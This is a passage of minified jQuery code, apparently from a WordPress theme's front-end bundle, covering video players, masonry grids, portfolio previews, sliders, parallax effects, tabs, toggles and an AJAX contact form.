i=1==this.playing?"pause":"play";this.api(i),this.pp.set(i)},_vimeo_play:function(){this.player.api("play")},_vimeo_pause:function(){this.player.api("pause")},_vimeo_mute:function(){this.player.api("setVolume",0)},_vimeo_unmute:function(){this.player.api("setVolume",.7)},_vimeo_loop:function(){},_vimeo_reset:function(){this.player.api("seekTo",0)},_vimeo_unload:function(){this.player.api("unload")},_youtube_play:function(){this.player.playVideo()},_youtube_pause:function(){this.player.pauseVideo()},_youtube_mute:function(){this.player.mute()},_youtube_unmute:function(){this.player.unMute()},_youtube_loop:function(){1==this.playing&&this.player.seekTo(0)},_youtube_reset:function(){this.player.stopVideo()},_youtube_unload:function(){this.player.clearVideo()},_html5_play:function(){this.player.options.pauseOtherPlayers=!1,this.player.play()},_html5_pause:function(){this.player.pause()},_html5_mute:function(){this.player.setMuted(!0)},_html5_unmute:function(){this.player.setVolume(.7)},_html5_loop:function(){this.player.options.loop=!0},_html5_reset:function(){this.player.setCurrentTime(0)},_html5_unload:function(){this._html5_pause(),this._html5_reset()}},i.fn.aviaVideoApi=function(t,e){return this.each(function(){var a=this;e&&(a=i(this).parents(e).get(0));var n=i.data(a,"aviaVideoApi");n||(n=i.data(a,"aviaVideoApi",new i.AviaVideoAPI(t,this,a)))})}}(jQuery),window.onYouTubeIframeAPIReady=function(){i("body").trigger("av-youtube-iframe-api-loaded")},i.fn.avia_masonry=function(t){if(!this.length)return this;var e=i("body"),a=i(window),n=i.avia_utilities.isMobile,s=!1,o={masonry_filter:function(){var t=i(this),e=t.html(),n=t.data("filter"),s=t.parents(".av-masonry:eq(0)"),r=s.find(".av-masonry-container:eq(0)"),l=s.find(".av-masonry-sort a"),c=s.find(".av-current-sort-title");return l.removeClass("active_sort"),t.addClass("active_sort"),r.attr("id","masonry_id_"+n),c.length&&c.html(e),o.applyMasonry(r,n,function(){r.css({overflow:"visible"})}),setTimeout(function(){a.trigger("debouncedresize")},500),!1},applyMasonry:function(i,t,e){var n=t?{filter:"."+t}:{};n.layoutMode="packery",n.packery={gutter:0},n.percentPosition=!0,n.itemSelector="a.isotope-item, div.isotope-item",i.isotope(n,function(){a.trigger("av-height-change")}),"function"==typeof e&&setTimeout(e,0)},show_bricks:function(t,e){t.each(function(s){var o=i(this),r=i.avia_utilities.supports("transition"),l=n?0:100;setTimeout(function(){!1===r?o.css({visibility:"visible",opacity:0}).animate({opacity:1},1500):o.addClass("av-masonry-item-loaded"),s==t.length-1&&"function"==typeof e&&(e.call(),a.trigger("av-height-change"))},l*s)})},loadMore:function(t){if(t.preventDefault(),s)return!1;s=!0;var n=i(this),r=n.data(),l=n.parents(".av-masonry:eq(0)"),c=l.find(".av-masonry-container"),d=l.find(".av-masonry-entry"),h=i.avia_utilities.loading(),u=function(){s=!1,h.hide(),e.trigger("av_resize_finished")};r.offset||(r.offset=0),r.offset+=r.items,r.action="avia_ajax_masonry_more",r.loaded=[],d.each(function(){var t=i(this).data("av-masonry-item");t&&r.loaded.push(t)}),i.ajax({url:avia_framework_globals.ajaxurl,type:"POST",data:r,beforeSend:function(){h.show()},success:function(t){if(-1!==t.indexOf("{av-masonry-loaded}")){var t=t.split("{av-masonry-loaded}"),e=i(t.pop()).filter(".isotope-item");e.length>r.items?e=e.not(":last"):n.addClass("av-masonry-no-more-items");var s=i('<div class="loadcontainer"></div>').append(e);i.avia_utilities.preload({container:s,single_callback:function(){var t=l.find(".av-masonry-sort a"),n=l.find(".av-sort-by-term"),s=n.data("av-allowed-sort");n.hide(),h.hide(),c.isotope("insert",e),i.avia_utilities.avia_ajax_call(l),setTimeout(function(){o.show_bricks(e,u)},150),setTimeout(function(){a.trigger("av-height-change")},550),t&&i(t).each(function(t){var a=i(this),n=a.data("filter");e&&i(e).each(function(t){if(i(this).hasClass(n)&&-1!==s.indexOf(n)){var e=a.find(".avia-term-count").text();a.find(".avia-term-count").text(" "+(parseInt(e)+1)+" "),a.hasClass("avia_hide_sort")&&(a.removeClass("avia_hide_sort").addClass("avia_show_sort"),l.find(".av-masonry-sort ."+n+"_sep").removeClass("avia_hide_sort").addClass("avia_show_sort"),l.find(".av-masonry-sort .av-sort-by-term").removeClass("hidden"))}})}),n.fadeIn()}})}else u()},error:u,complete:function(){setTimeout(function(){a.trigger("debouncedresize")},500)}})}};return this.each(function(){var t=i(this),e=t.find(".av-masonry-container"),a=t.find(".isotope-item"),s=t.find(".av-masonry-sort").css({visibility:"visible",opacity:0}).on("click","a",o.masonry_filter),r=t.find(".av-masonry-load-more").css({visibility:"visible",opacity:0});i.avia_utilities.preload({container:e,single_callback:function(){var l=function(){s.animate({opacity:1},400),e.outerHeight()+e.offset().top+i("#footer").outerHeight()>i(window).height()&&i("html").css({"overflow-y":"scroll"}),o.applyMasonry(e,!1,function(){t.addClass("avia_sortable_active"),e.removeClass("av-js-disabled ")}),o.show_bricks(a,function(){r.css({opacity:1}).on("click",o.loadMore)})};n?l():t.waypoint(l,{offset:"80%"}),i(window).on("debouncedresize",function(){o.applyMasonry(e,!1,function(){t.addClass("avia_sortable_active")})})}})})},function(i){i.avia_utilities=i.avia_utilities||{},i.fn.avia_portfolio_preview=function(t){var a=i(window),n=i("body"),s=(i.avia_utilities.isMobile,{open_in:".portfolio-details-inner",easing:"easeOutQuint",timing:800,transition:"slide"}),o=i.extend({},s,t);return this.each(function(){var t,s,r=i(this),l=r.data("portfolio-id"),c=i('.portfolio_preview_container[data-portfolio-id="'+l+'"]'),d=c.find(o.open_in),h=r.find(".grid-entry"),u={},v=!1,p=!1,f=!1,_=!1,m=i.avia_utilities.loading();(t={load_item:function(e){e.preventDefault();var a=i(this).parents(".post-entry:eq(0)"),n="ID_"+a.data("ajax-id"),s=h.index(a);if(n===v||1==p)return!1;p=!0,r.find(".active_portfolio_item").removeClass("active_portfolio_item"),a.addClass("active_portfolio_item"),m.show(),t.ajax_get_contents(n,s)},scroll_top:function(){setTimeout(function(){var t=c.offset().top-175,e=a.scrollTop();(e>t||t-e>100)&&i("html:not(:animated),body:not(:animated)").animate({scrollTop:t},o.timing,o.easing)},10)},attach_item:function(t){u[t]=i(u[t]).appendTo(d),_=!0},remove_video:function(){var i=c.find("iframe, .avia-video").parents(".ajax_slide:not(.open_slide)");i.length>0&&(i.remove(),u["ID_"+i.data("slideId")]=void 0)},show_item:function(a,s){if(a===v)return!1;if(p=!0,m.hide(),!1===v)c.addClass("open_container"),u[a].addClass("open_slide"),t.scroll_top(),c.css({display:"none"}).slideDown(o.timing,o.easing,function(){_&&(e(u[a]),i.avia_utilities.avia_ajax_call(u[a]),n.trigger("av_resize_finished"),_=!1),t.remove_video(),n.trigger("av_resize_finished")}),f=s,v=a,p=!1;else{t.scroll_top();var r={zIndex:3},l=o.easing;f>s&&(r.left="-110%"),"fade"===o.transition&&(r.left="0%",r.opacity=0,l="easeOutQuad"),d.height(d.height()),u[a].css(r).avia_animate({left:"0%",opacity:1},o.timing,l),u[v].avia_animate({opacity:0},o.timing,l,function(){u[v].attr({style:""}).removeClass("open_slide"),u[a].addClass("open_slide"),d.avia_animate({height:u[a].outerHeight()+2},o.timing/2,o.easing,function(){d.attr({style:""}),v=a,f=s,p=!1,t.remove_video(),_&&(n.trigger("av_resize_finished"),e(u[a]),i.avia_utilities.avia_ajax_call(u[a]),_=!1)})})}},ajax_get_contents:function(e,a){void 0===u[e]?(u[e]=i("#avia-tmpl-portfolio-preview-"+e.replace(/ID_/,"")).html(),u[e]=u[e].replace("/*<![CDATA[*/","").replace("*]]>",""),t.attach_item(e),i.avia_utilities.preload({container:u[e],single_callback:function(){t.show_item(e,a)}})):t.show_item(e,a)},add_controls:function(){s=c.find(".ajax_controlls"),c.avia_keyboard_controls({27:".avia_close",37:".ajax_previous",39:".ajax_next"}),h.each(function(){var e,a=i(this);a.addClass("no_combo").bind("click",function(i){if((e=a.find(".slideshow_overlay")).length)return i.stopPropagation(),t.load_item.apply(a.find("a:eq(0)")),!1})})},control_click:function(){var e,a=r.find(".active_portfolio_item").data("ajax-id"),s=r.find(".post-entry-"+a);switch(this.hash){case"#next":(e=s.nextAll(".post-entry:visible:eq(0)").find("a:eq(0)")).length||(e=i(".post-entry:visible:eq(0)",r).find("a:eq(0)")),e.trigger("click");break;case"#prev":(e=s.prevAll(".post-entry:visible:eq(0)").find("a:eq(0)")).length||(e=i(".post-entry:visible:last",r).find("a:eq(0)")),e.trigger("click");break;case"#close":p=!0,c.slideUp(o.timing,o.easing,function(){r.find(".active_portfolio_item").removeClass("active_portfolio_item"),u[v].attr({style:""}).removeClass("open_slide"),c.removeClass("open_container"),p=v=f=!1,t.remove_video(),n.trigger("av_resize_finished")})}return!1},resize_reset:function(){!1===v&&(d.html(""),u=[])}}).add_controls(),r.on("click","a",t.load_item),s.on("click","a",t.control_click),jQuery.support.leadingWhitespace&&a.bind("debouncedresize",t.resize_reset)})}}(jQuery),i.AviaFullscreenSlider=function(t,e){this.$slider=i(e),this.$inner=this.$slider.find(".avia-slideshow-inner"),this.$innerLi=this.$inner.find(">li"),this.$caption=this.$inner.find(".avia-slide-wrap .caption_container"),this.$win=i(window),this.isMobile=i.avia_utilities.isMobile,this.property={},this.scrollPos="0",this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.ticking=!1,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this._init(t)},i.AviaFullscreenSlider.defaults={height:100,subtract:"#wpadminbar, #header, #main>.title_container"},i.AviaFullscreenSlider.prototype={_init:function(t){var e=this;this.options=i.extend(!0,{},i.AviaFullscreenSlider.defaults,t),this.$slider.data("slide_height")&&(this.options.height=this.$slider.data("slide_height")),this.options.parallax_enabled=""==this.$slider.data("image_attachment"),this.$subtract=i(this.options.subtract),this._setSize(),this.$win.on("debouncedresize",i.proxy(this._setSize,this)),setTimeout(function(){!e.isMobile&&e.options.parallax_enabled&&e.$win.on("scroll",i.proxy(e._on_scroll,e))},100),this.$slider.aviaSlider({bg_slider:!0})},_on_scroll:function(t){var e=this;e.ticking||(e.ticking=!0,window.requestAnimationFrame(i.proxy(e._parallax_scroll,e)))},_fetch_properties:function(i){this.property.offset=this.$slider.offset().top,this.property.wh=this.$win.height(),this.property.height=i||this.$slider.outerHeight(),this._parallax_scroll()},_setSize:function(){if(!i.fn.avia_browser_height){var t=this.$win.height(),e=Math.ceil(t/100*this.options.height);this.$subtract.length&&100==this.options.height?this.$subtract.each(function(){e-=this.offsetHeight-.5}):e-=1,this.$slider.height(e).removeClass("av-default-height-applied"),this.$inner.css("padding",0)}this._fetch_properties(e)},_parallax_scroll:function(t){if(!this.isMobile&&this.options.parallax_enabled){var e=this.$win.scrollTop(),a=(this.property.wh,"0"),n={};this.property.offset<e&&e<=this.property.offset+this.property.height&&(a=Math.round(.3*(e-this.property.offset))),this.scrollPos!=a&&(this.scrollPos=a,this.transform3d?n[i.avia_utilities.supported.transition+"transform"]="translate3d(0px,"+a+"px,0px)":n[i.avia_utilities.supported.transition+"transform"]="translate(0px,"+a+"px)",this.$inner.css(n)),this.ticking=!1}}},i.fn.aviaFullscreenSlider=function(t){return this.each(function(){i.data(this,"aviaFullscreenSlider")||(i.data(this,"aviaFullscreenSlider",1),new i.AviaFullscreenSlider(t,this))})},i.AviaParallaxElement=function(t,e){this.$el=i(e).addClass("active-parallax"),this.$win=i(window),this.$body=i("body"),this.$parent=this.$el.parent(),this.property={},this.isMobile=i.avia_utilities.isMobile,this.ratio=this.$el.data("avia-parallax-ratio")||.5,this.transform=-1!==document.documentElement.className.indexOf("avia_transform"),this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.ticking=!1,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this._init(t)},i.AviaParallaxElement.prototype={_init:function(t){var e=this;e.isMobile||(setTimeout(function(){e._fetch_properties()},30),this.$win.on("debouncedresize av-height-change",i.proxy(e._fetch_properties,e)),this.$body.on("av_resize_finished",i.proxy(e._fetch_properties,e)),setTimeout(function(){e.$win.on("scroll",i.proxy(e._on_scroll,e))},100))},_fetch_properties:function(){this.property.offset=this.$parent.offset().top,this.property.wh=this.$win.height(),this.property.height=this.$parent.outerHeight(),this.$el.height(Math.ceil(this.property.wh*this.ratio+this.property.height)),this._parallax_scroll()},_on_scroll:function(t){var e=this;e.ticking||(e.ticking=!0,window.requestAnimationFrame(i.proxy(e._parallax_scroll,e)))},_parallax_scroll:function(t){var e=this.$win.scrollTop(),a=e+this.property.wh,n="0",s={};this.property.offset<a&&e<=this.property.offset+this.property.height&&(n=Math.ceil((a-this.property.offset)*this.ratio),this.transform3d?s[i.avia_utilities.supported.transition+"transform"]="translate3d(0px,"+n+"px, 0px)":this.transform?s[i.avia_utilities.supported.transition+"transform"]="translate(0px,"+n+"px)":s["background-position"]="0px "+n+"px",this.$el.css(s)),this.ticking=!1}},i.fn.avia_parallax=function(t){return this.each(function(){var e=i.data(this,"aviaParallax");e||(e=i.data(this,"aviaParallax",new i.AviaParallaxElement(t,this)))})},i.fn.avia_mobile_fixed=function(t){if(i.avia_utilities.isMobile)return this.each(function(){var t=i(this).addClass("av-parallax-section"),e=t.attr("style"),a=t.data("section-bg-repeat"),n="";n="<div class='av-parallax "+(a="stretch"==a||"no-repeat"==a?" avia-full-stretch":"")+"' data-avia-parallax-ratio='0.0' style = '"+e+"' ></div>",t.prepend(n),t.attr("style","")})},i.fn.layer_slider_height_helper=function(t){return this.each(function(){var t=i(this),e=t.find(">div:first"),a=!1,n=0,s=function(){e.height()>0||n>5?t.height("auto"):(a=setTimeout(s,500),n++)};e.length&&(a=setTimeout(s,0))})},i.fn.avia_sc_testimonial=function(t){return this.each(function(){var t=i(this),e=t.find(".avia-testimonial");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},150*t)})})})},i.fn.avia_sc_progressbar=function(t){return this.each(function(){var t=i(this),e=t.find(".avia-progress-bar");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.find(".progress").addClass("avia_start_animation"),e.find(".progressbar-percent").avia_sc_animated_number({instant_start:!0,simple_up:!0,start_timer:10})},250*t)})})})},i.fn.avia_sc_iconlist=function(t){return this.each(function(){var t=i(this),e=t.find(">li");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},350*t)})})})},i.fn.avia_sc_animation_delayed=function(t){var e=0,a=t.delay||50,n=10;setTimeout(function(){n=20},500);return this.each(function(){i(this).on("avia_start_animation",function(){var t=i(this);e<n&&e++,setTimeout(function(){t.addClass("avia_start_delayed_animation"),e>0&&e--},e*a)})})},i.fn.avia_delayed_animation_in_container=function(t){return this.each(function(){var t=i(this);t.on("avia_start_animation_if_current_slide_is_active",function(){i(this).find(".avia_start_animation_when_active").addClass("avia_start_animation").trigger("avia_start_animation")}),t.on("avia_remove_animation",function(){i(this).find(".avia_start_animation_when_active, .avia_start_animation").removeClass("avia_start_animation avia_start_delayed_animation")})})},i.fn.avia_browser_height=function(){if(this.length){var t=i(window),e=(i("html"),i("#wpadminbar, #header.av_header_top:not(.html_header_transparency #header), #main>.title_container")),a=i("<style type='text/css' id='av-browser-height'></style>").appendTo("head:first"),n=i(".html_header_sidebar #top #header_main"),s=(i(".html_header_sidebar .avia-fullscreen-slider.avia-builder-el-0.avia-builder-el-no-sibling").addClass("av-solo-full"),function(){var s="",o=t.height(),r=t.width(),l=o,c=o/9*16,d=r/16*9,h=Math.round(.75*o),u=Math.round(.5*o),v=Math.round(.25*o),p=0;n.length&&(p=n.height()),e.each(function(){l-=this.offsetHeight-1});var f=l/9*16;s+=".avia-section.av-minimum-height .container{opacity: 1; }\n",s+=".av-minimum-height-100 .container, .avia-fullscreen-slider .avia-slideshow, #top.avia-blank .av-minimum-height-100 .container, .av-cell-min-height-100 > .flex_cell{height:"+o+"px;}\n",s+=".av-minimum-height-75 .container, .av-cell-min-height-75 > .flex_cell\t{height:"+h+"px;}\n",s+=".av-minimum-height-50 .container, .av-cell-min-height-50 > .flex_cell\t{height:"+u+"px;}\n",s+=".av-minimum-height-25 .container, .av-cell-min-height-25 > .flex_cell\t{height:"+v+"px;}\n",s+=".avia-builder-el-0.av-minimum-height-100 .container, .avia-builder-el-0.avia-fullscreen-slider .avia-slideshow, .avia-builder-el-0.av-cell-min-height-100 > .flex_cell{height:"+l+"px;}\n",s+="#top .av-solo-full .avia-slideshow {min-height:"+p+"px;}\n",s+=r/o<16/9?"#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{width:"+c+"px; left: -"+(c-r)/2+"px;}\n":"#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{height:"+d+"px; top: -"+(d-o)/2+"px;}\n",s+=r/l<16/9?"#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{width:"+f+"px; left: -"+(f-r)/2+"px;}\n":"#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{height:"+d+"px; top: -"+(d-l)/2+"px;}\n";try{a.text(s)}catch(t){a.remove(),a=i("<style type='text/css' id='av-browser-height'>"+s+"</style>").appendTo("head:first")}setTimeout(function(){t.trigger("av-height-change")},100)});t.on("debouncedresize",s),s()}},i.fn.avia_video_section=function(){if(this.length){var t=this.length,e="",a=i(window),n=i("<style type='text/css' id='av-section-height'></style>").appendTo("head:first"),s=function(a,s){0===s&&(e="");var o="",r="#"+a.attr("id"),l=a.height(),c=a.width(),d=a.data("sectionVideoRatio").split(":"),h=d[0],u=d[1],v=l/u*h,p=c/h*u;if(o+=c/l<h/u?"#top "+r+" .av-section-video-bg iframe, #top "+r+" .av-section-video-bg embed, #top "+r+" .av-section-video-bg object, #top "+r+" .av-section-video-bg video{width:"+v+"px; left: -"+(v-c)/2+"px;}\n":"#top "+r+" .av-section-video-bg iframe, #top "+r+" .av-section-video-bg embed, #top "+r+" .av-section-video-bg object, #top "+r+" .av-section-video-bg video{height:"+p+"px; top: -"+(p-l)/2+"px;}\n",e+=o,t==s+1)try{n.text(e)}catch(t){n.remove(),n=i("<style type='text/css' id='av-section-height'>"+e+"</style>").appendTo("head:first")}};return this.each(function(t){var e=i(this);a.on("debouncedresize",function(){s(e,t)}),s(e,t)})}},i.fn.avia_sc_gallery=function(t){return this.each(function(){var t=i(this),e=t.find("img"),a=t.find(".avia-gallery-big");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},110*t)})}),t.hasClass("deactivate_avia_lazyload")&&t.trigger("avia_start_animation"),a.length&&(t.on("mouseenter",".avia-gallery-thumb a",function(){var t=this;a.attr("data-onclick",t.getAttribute("data-onclick")),a.height(a.height()),a.attr("href",t.href);var e=t.getAttribute("data-prev-img"),n=a.find("img");if(e!=n.attr("src")){var s=new Image;s.src=e;var o=i(s);a.hasClass("avia-gallery-big-no-crop-thumb")&&o.css({height:a.height(),width:"auto"}),a.stop().animate({opacity:0},function(){o.insertAfter(n),n.remove(),a.animate({opacity:1}),a.attr("title",i(t).attr("title"))})}}),a.on("click",function(){var i=t.find(".avia-gallery-thumb a").eq(this.getAttribute("data-onclick")-1);if(i&&!i.hasClass("aviaopeninbrowser"))i.trigger("click");else if(i){var e=i.attr("href");i.hasClass("aviablank")&&""!=e?window.open(e,"_blank"):""!=e&&window.open(e,"_self")}return!1}),i(window).on("debouncedresize",function(){a.height("auto")}))})},i.fn.avia_sc_toggle=function(t){var e={single:".single_toggle",heading:".toggler",content:".toggle_wrap",sortContainer:".taglist"},a=i(window),t=i.extend(e,t);return this.each(function(){function e(i){if(!i&&window.location.hash&&(i=window.location.hash),i){var t=o.filter('[data-fake-id="'+i+'"]');t.length&&(t.is(".activeTitle")||t.trigger("click"),window.scrollTo(0,n.offset().top-70))}}var n=i(this).addClass("enable_toggles"),s=i(t.single,n),o=i(t.heading,n),r=i(t.content,n),l=i(t.sortContainer+" a",n);o.each(function(e){function s(){var t=c.offset().top,e=t-50-parseInt(i("html").css("margin-top"),10);a.scrollTop()>t&&i("html:not(:animated),body:not(:animated)").animate({scrollTop:e},200)}var l=i(this),c=l.next(t.content,n);"hidden"!=c.css("visibility")&&l.addClass("activeTitle"),l.on("click",function(){"hidden"!=c.css("visibility")?(c.slideUp(200,function(){c.removeClass("active_tc").attr({style:""}),a.trigger("av-height-change"),location.replace(l.data("fake-id")+"-closed")}),l.removeClass("activeTitle")):(n.is(".toggle_close_all")&&(r.not(c).slideUp(200,function(){i(this).removeClass("active_tc").attr({style:""}),s()}),o.removeClass("activeTitle")),c.addClass("active_tc"),setTimeout(function(){c.slideDown(200,function(){n.is(".toggle_close_all")||s(),a.trigger("av-height-change")})},1),l.addClass("activeTitle"),location.replace(l.data("fake-id")))})}),l.click(function(t){t.preventDefault();var e=s.filter('[data-tags~="'+i(this).data("tag")+'"]'),a=s.not('[data-tags~="'+i(this).data("tag")+'"]');l.removeClass("activeFilter"),i(this).addClass("activeFilter"),o.filter(".activeTitle").trigger("click"),e.slideDown(),a.slideUp()}),e(!1),i("a").on("click",function(){var t=i(this).attr("href");void 0!==t&&t&&e("#"+(t=t.replace(/^.*?#/,"")))})})},i.fn.avia_sc_tabs=function(t){var e={heading:".tab",content:".tab_content",active:"active_tab",sidebar:!1},a=i(window),t=i.extend(e,t);return this.each(function(){function e(){t.sidebar&&c.css({"min-height":r.outerHeight()+1})}function n(e,n,s){if(!e.is("."+t.active)){i("."+t.active,o).removeClass(t.active),i("."+t.active+"_content",o).removeClass(t.active+"_content"),e.addClass(t.active);var r=e.data("fake-id");"string"==typeof r&&location.replace(r),s&&s.addClass(t.active);var l=c.filter(":eq("+n+")").addClass(t.active+"_content");"undefined"!=typeof click_container&&click_container.length&&sidebar_shadow.height(l.outerHeight());var d=l.offset().top,h=d-50-parseInt(i("html").css("margin-top"),10);a.scrollTop()>d&&i("html:not(:animated),body:not(:animated)").scrollTop(h)}}function s(i){if(!i&&window.location.hash&&(i=window.location.hash),i){var t=l.filter('[data-fake-id="'+i+'"]');t.length&&(t.is(".active_tab")||t.trigger("click"),window.scrollTo(0,o.offset().top-70))}}var o=i(this),r=i('<div class="tab_titles"></div>').prependTo(o),l=i(t.heading,o),c=i(t.content,o),d=!1,h=!1;d=l.clone(),h=l.addClass("fullsize-tab"),(l=d).prependTo(r).each(function(t){var e=i(this),a=!1;d&&(a=h.filter(":eq("+t+")")),e.addClass("tab_counter_"+t).bind("click",function(){return n(e,t,a),!1}),d&&a.bind("click",function(){return n(a,t,e),!1})}),e(),s(!1),a.on("debouncedresize",e),i("a").on("click",function(){var t=i(this).attr("href");void 0!==t&&t&&s("#"+(t=t.replace(/^.*?#/,"")))})})},i.fn.avia_sc_tab_section=function(){var t=i(window),e=(i.avia_utilities.supports("transition"),!1!==this.browserPrefix),a=i.avia_utilities.isMobile,n=-1!==document.documentElement.className.indexOf("avia_transform3d"),s={};return this.each(function(){var o=i(this),r=o.find(".av-section-tab-title"),l=o.find(".av-tab-section-outer-container"),c=o.find(".av-tab-section-tab-title-container"),d=o.find(".av_tab_navigation"),h=o.find(".av-tab-section-inner-container"),u=o.find(".av-animation-delay-container"),v=o.find(".av-layout-tab-inner"),p=(o.is(".av-tab-slide-transition"),o.is(".av-tab-content-auto")),f=o.find(".__av_init_open"),_=0,m=function(t,a){t.preventDefault();var l=i(t.currentTarget),c=l.find(".av-tab-arrow-container span"),d=l.data("av-tab-section-title"),v=(f=o.find('[data-av-tab-section-content="'+d+'"]')).data("av-tab-bg-color"),p=f.data("av-tab-color");o.find(".av-active-tab-content").not('[data-av-tab-section-content="'+d+'"]');r.attr("style","").removeClass("av-active-tab-title"),l.addClass("av-active-tab-title"),f.addClass("av-active-tab-content"),""!==v&&c.css("background-color",v),""!==p&&l.css("color",p);var _=-100*(parseInt(d,10)-1);i("body").hasClass("rtl")&&(_=100*(parseInt(d,10)-1)),e?(_/=r.length,s.transform=n?"translate3d("+_+"%, 0, 0)":"translate("+_+"%,0)",s.left="0%",h.css(s)):h.css("left",_+"%"),b(),y(),a||(location.hash=l.attr("href")),setTimeout(function(){f.trigger("avia_start_animation_if_current_slide_is_active"),u.not(f).trigger("avia_remove_animation")},600)},g=function(){_=0,r.each(function(){_+=i(this).outerWidth()}),c.css("min-width",_)},y=function(){if(f.length&&p){var i=v.height();v.height("auto");var e=f.find(".av-layout-tab-inner").height(),a=c.height();l.css("max-height",e+a+100),v.height(i),v.height(e),v.css("overflow","hidden"),setTimeout(function(){t.trigger("av-height-change")},600)}},b=function(){var t=o.find(".av-active-tab-title"),e=o.width(),a=-1*t.position().left-t.outerWidth()/2+e/2;if(i("body").hasClass("rtl")){n=0;if(e<_&&a+_>e){a>0&&(a=0);var n=-1*(a+_-e);c.css("left","auto"),c.css("right",n)}c.css("left","auto"),c.css("right",n)}else e>=_&&(a=0),a+_<e&&(a=-1*(_-e)),a>0&&(a=0),c.css("left",a)},w=function(t){if(a){var e=i(t.currentTarget),n=o.find(".av-active-tab-title");e.is(".av_prev_tab_section")?n.prev(".av-section-tab-title").trigger("click"):n.next(".av-section-tab-title").trigger("click")}},x=function(){if(!i&&window.location.hash)var i=window.location.hash;var t=r.filter('[href="'+i+'"]');t.length?t.is(".active_tab")||t.trigger("click"):o.find(".av-active-tab-title").trigger("click",!0)};i.avia_utilities.preload({container:f,single_callback:function(){r.on("click",m),d.on("click",w),t.on("debouncedresize",b),t.on("debouncedresize av-height-change",y),g(),y(),x()}}),h.avia_swipe_trigger({prev:".av_prev_tab_section",next:".av_next_tab_section"})})},i.fn.avia_hor_gallery=function(t){var e={slide_container:".av-horizontal-gallery-inner",slide_element:".av-horizontal-gallery-slider",slide_content:".av-horizontal-gallery-wrap",active:"av-active-gal-item",prev:".av-horizontal-gallery-prev",next:".av-horizontal-gallery-next"},t=i.extend(e,t),a=i(window),n=(i.avia_utilities.supports("transition"),this.browserPrefix,i.avia_utilities.isMobile);document.documentElement.className.indexOf("avia_transform3d");return this.each(function(){var e=i(this),s=e.find(t.slide_container),o=e.find(t.slide_element),r=e.find(t.slide_content),l=e.find(t.prev),c=e.find(t.next),d=e.find("img"),h=0,u=!1,v=e.data("av-initial"),p=function(t){var e=s.width()/100*s.data("av-height");s.css({padding:0}).height(e),d.css("display","inline-block"),setTimeout(function(){d.css("display","block")},10),h=0,r.each(function(){h+=i(this).outerWidth(!0)}),o.css("min-width",h),!1!==u&&f(u)},f=function(i){var a=o.find(t.slide_content).eq(i),n=s.width(),r=e.data("av-enlarge")>1&&u==i?e.data("av-enlarge"):1,l=a.outerWidth(!0)*r,c=parseInt(a.css("margin-right"),10)/2,d=n<h?-1*a.position().left-l/2+n/2:0;(d+=c)+h<n&&(d=-1*(h-n-parseInt(a.css("margin-right"),10))),d>0&&(d=0),o.css("left",d),s.find("."+t.active).removeClass(t.active),a.addClass(t.active),u=i};i.avia_utilities.preload({container:e,global_callback:function(){p(),a.on("debouncedresize",p),v&&f(v-1),setTimeout(function(){e.addClass("av-horizontal-gallery-animated")},10)}}),o.avia_swipe_trigger({prev:t.prev,next:t.next}),r.on("click",function(t){var a=i(this),n=r.index(a);u!==n?f(n):e.data("av-enlarge")>1&&i(t.target).is("a")}),l.on("click",function(i){!1===u&&(u=1);var t=u-1;t<0&&(t=0),f(t)}),c.on("click",function(i){!1===u&&(u=-1);var t=u+1;t>r.length-1&&(t=r.length-1),f(t)}),n?e.avia_swipe_trigger({next:t.next,prev:t.prev}):e.avia_keyboard_controls({37:t.prev,39:t.next})})},function(i){i.fn.avia_sc_animated_number=function(t){if(this.length&&!this.is(".avia_sc_animated_number_active")){this.addClass("avia_sc_animated_number_active");var e=!(!t||!t.simple_up),a=t&&t.start_timer?t.start_timer:300,n=function(i,t,a,s,o){var r=s+a;if(r>=o)i.text(t);else{for(var l="",c=t.toString().length-r.toString().length;c>0;c--)l+="0";e&&(l=0),i.text(l+r),window.requestAnimationFrame(function(){n(i,t,a,r,o)})}};return this.each(function(){var e=i(this),s=e.find(".__av-single-number"),o=e.data("timer")||3e3;s.each(function(t){var e=i(this),a=e.text();window.addEventListener&&e.text(a.replace(/./g,"0"))}),e.addClass("number_prepared").on("avia_start_animation",function(){e.is(".avia_animation_done")||(e.addClass("avia_animation_done"),s.each(function(t){var e=i(this),s=e.data("number"),r=s,l=parseInt(e.text(),10),c=0;/^0+$/.test(s)&&0!==s&&(r=s.replace(/0/g,"9")),0!=(c=Math.round(32*r/o))&&c%10!=0||(c+=1),setTimeout(function(){n(e,s,c,l,r)},a)}))}),t&&1==t.instant_start&&e.trigger("avia_start_animation")})}}}(jQuery),function(i){i.fn.avia_ajax_form=function(t){var e={sendPath:"send.php",responseContainer:".ajaxresponse"},a=i.extend(e,t);return this.each(function(){function t(){if(s)return!1;s=!0,o.button.addClass("av-sending-button"),o.button.val(o.button.data("sending-label"));var t=n.data("avia-redirect")||!1,e=n.attr("action");r.load(e+" "+a.responseContainer,o.dataObj,function(){t&&e!=t?(n.attr("action",t),location.href=t):(r.removeClass("hidden").css({display:"block"}),n.slideUp(400,function(){r.slideDown(400,function(){i("body").trigger("av_resize_finished")}),o.formElements.val("")}))})}function e(){if(s)return!1;s=!0;var t=o.button.val();o.button.addClass("av-sending-button"),o.button.val(o.button.data("sending-label")),o.dataObj.ajax_mailchimp=!0;var 